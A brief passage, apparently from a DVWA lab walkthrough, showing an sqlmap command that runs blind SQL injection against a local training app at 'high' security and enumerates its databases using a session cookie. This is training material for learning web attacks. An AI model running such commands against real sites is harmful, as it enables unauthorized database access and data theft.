 sqlmap -u “http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1%27&Submit=Submit” --cookie=”security=high; PHPSESSID=b8jch8ondgrdoikuq5ap78ci7n” --dbs //and you have to follow the same steps as low level